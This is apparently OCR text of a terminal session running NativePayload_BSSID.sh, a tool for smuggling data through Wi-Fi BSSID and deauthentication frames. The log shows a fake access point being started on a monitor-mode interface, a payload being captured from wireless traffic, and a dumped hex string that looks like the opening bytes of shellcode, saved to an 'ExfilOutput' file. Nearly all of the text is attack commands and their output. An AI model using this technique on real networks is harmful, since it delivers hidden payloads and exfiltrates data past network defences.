 File Edit View Search Terminal Help
:~/Desktop/NativePayload_BSSIDv2# ifconfig | grep mon
wlan2mon: flags=867<UP,BROADCAST,NOTRAILERS,RUNNING,PROMISC,ALLMULTI>  mtu 1800
:~/Desktop/NativePayload_BSSIDv2#
:~/Desktop/NativePayload_BSSIDv2# ./NativePayload_BSSID.sh help | grep dump
Syntax            :./NativePayload_BSSID.sh -deauthdumps [FakeAP-ESSID] [MonitorMode-Interface] [Wifi-Channel] [FakeAP-BSSID]
Example [System B]:./NativePayload_BSSID.sh -deauthdumps MyFakeAP wlan1mon 7 00:12:32:44:64:19
Description: with Step1 (system B) you will have Fake AP via wlanXmon interface also DeAuth Packets will Dump via Tcpdump tool in this step in server
side , Note: before step1 you should make WlanXmon Monitor-Mode Interface by this command : airmon-ng start wlanX
:~/Desktop/NativePayload_BSSIDv2#
:~/Desktop/NativePayload_BSSIDv2# ./NativePayload_BSSID.sh -deauthdumps myfake wlan2mon 7 f1:22:33:be:09:34
NativePayload_BSSID.sh v2 , Published by Damon Mohammadbagher 2017-2019
Injecting/Downloading/Uploading DATA via BSSID (Wireless Traffic)
help syntax: ./NativePayload_BSSID.sh help
[>]:[25/04/2019 20:08:42]:Default AP.BSSID.[f1:22:33:be:09:34]:Created
[>]:[25/04/2019 20:08:42]:Default AP.ESSID.[myfake] with Wifi Channel.[7] via Interface.[wlan2mon]:Started
nohup: ignoring input and redirecting stderr to stdout
[>]:[25/04/2019 20:08:44]:wlan2mon Packet Monitoring for DeAuthentication Traffic:Started
[>]:[25/04/2019 20:08:44]:wlan2mon Packet Monitoring ..
[!]:[25/04/2019 20:09:12]:Finish Flag:Detected
[!]:[25/04/2019 20:09:12]:Payload Dumping:Done.
[!]:[25/04/2019 20:09:12]:Text/Data Dumped: fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52,20,48,8b,7
2,50,48,0f
[>]:[25/04/2019 20:09:12]:Text/Data Saved to "ExfilOutput_25-04-2019.20-09-12.txt"
nohup: ignoring input and redirecting stderr to stdout
[>]:[25/04/2019 20:09:13]:wlan2mon Packet Monitoring for DeAuthentication Traffic:Started
[>]:[25/04/2019 20:09:13]:wlan2mon Packet Monitoring .......